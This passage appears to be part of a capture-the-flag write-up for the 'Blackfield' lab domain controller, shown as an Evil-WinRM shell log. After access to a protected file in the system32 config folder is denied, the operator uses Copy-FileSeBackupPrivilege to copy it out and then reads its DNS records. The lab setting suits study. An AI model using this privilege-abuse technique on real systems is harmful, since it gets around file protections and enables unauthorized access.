 *Evil-WinRM* PS C:\windows\system32\config> type netlogon.dns
Access to the path 'C:\windows\system32\config\netlogon.dns' is denied.
At line:1 char:1
+ type netlogon.dns
+ ~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\windows\system32\config\netlogon.dns:String) [Get-Content], UnauthorizedAccessException
    + FullyQualifiedErrorId : GetContentReaderUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetContentCommand
*Evil-WinRM* PS C:\windows\system32\config> Copy-FileSeBackupPrivilege netlogon.dns \programdata\netlogon.dns
*Evil-WinRM* PS C:\windows\system32\config> type \programdata\netlogon.dns
2a754031-e5c5-4e88-bb09-09aae693753c._msdcs.BLACKFIELD.local. 600 IN CNAME DC01.BLACKFIELD.local.
_ldap._tcp.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.Default-First-Site-Name._sites.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.pdc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.gc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 3268 dc01.blackfield.local.
_ldap._tcp.Default-First-Site-Name._sites.gc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 3268 dc01.blackfield.local.
_ldap._tcp.e57c45dd-3cd9-45b6-95b9-642b2f49c1c4.domains._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_kerberos._tcp.dc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 88 dc01.blackfield.local.
_kerberos._tcp.Default-First-Site-Name._sites.dc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 88 dc01.blackfield.local.
_ldap._tcp.dc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.Default-First-Site-Name._sites.dc._msdcs.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_kerberos._tcp.BLACKFIELD.local. 600 IN SRV 0 100 88 dc01.blackfield.local.
_kerberos._tcp.Default-First-Site-Name._sites.BLACKFIELD.local. 600 IN SRV 0 100 88 dc01.blackfield.local.
_gc._tcp.BLACKFIELD.local. 600 IN SRV 0 100 3268 dc01.blackfield.local.
_gc._tcp.Default-First-Site-Name._sites.BLACKFIELD.local. 600 IN SRV 0 100 3268 dc01.blackfield.local.
_kerberos._udp.BLACKFIELD.local. 600 IN SRV 0 100 88 dc01.blackfield.local.
_kpasswd._tcp.BLACKFIELD.local. 600 IN SRV 0 100 464 dc01.blackfield.local.
_kpasswd._udp.BLACKFIELD.local. 600 IN SRV 0 100 464 dc01.blackfield.local.
_ldap._tcp.ForestDnsZones.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.Default-First-Site-Name._sites.ForestDnsZones.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.DomainDnsZones.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
_ldap._tcp.Default-First-Site-Name._sites.DomainDnsZones.BLACKFIELD.local. 600 IN SRV 0 100 389 dc01.blackfield.local.
BLACKFIELD.local. 600 IN A 10.10.10.192
gc._msdcs.BLACKFIELD.local. 600 IN A 10.10.10.192
ForestDnsZones.BLACKFIELD.local. 600 IN A 10.10.10.192
DomainDnsZones.BLACKFIELD.local. 600 IN A 10.10.10.192
*Evil-WinRM* PS C:\windows\system32\config>